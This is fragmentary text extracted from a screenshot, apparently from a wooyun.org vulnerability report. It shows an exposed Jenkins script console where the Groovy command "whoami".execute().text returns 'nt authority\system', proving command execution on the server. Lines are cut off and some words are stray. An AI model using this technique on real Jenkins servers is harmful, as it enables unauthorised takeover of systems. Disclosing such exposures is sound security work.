 192.168.20.29:8080/script
spammimic - enc
s
任务历史
系统管理
redentials
队列
没有构建任务
执行状态
空闲
空闲
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diag
System.out, it will go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.m
1 println "whoami".execute().text
Result
nt authority\system
www.wooyun.org